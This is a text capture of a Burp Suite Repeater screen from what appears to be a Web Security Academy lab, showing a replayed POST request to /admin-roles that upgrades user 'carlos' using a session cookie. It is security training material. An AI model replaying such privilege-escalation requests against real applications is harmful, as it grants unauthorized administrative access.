 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a810038039174cd89f1cf7800fb0005.web-security-academy.net
3 Cookie: session=XCpms6JAxDXxGNszE07qRypSti0on5Ka
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net
11 Referer:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net/a
dmin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Custom actions